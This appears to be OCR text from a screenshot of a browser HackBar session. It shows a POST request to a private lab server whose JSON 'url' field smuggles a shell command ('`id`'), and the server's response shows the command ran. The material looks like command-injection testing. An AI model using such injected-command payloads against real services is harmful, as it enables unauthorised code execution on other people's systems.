 不安全 192.168.159.169:8080/run
7
19
美观输出
{"message":"  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current\n                                 Dload  Upload   Total   Spent    Left  Speed\n\r  0     0    0     0
-:--:--     0\r100  2381  100  2381    0     0  20885      0 --:--:-- --:--:-- --:--:-- 20885\n/bin/sh: 1: uid=1000(patrick): not found\n","success":false}
C
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.159.169:8080/run
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"url":"www.baidu.com;`id`","secret_key": "commandexecutionissecret"}
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requests 1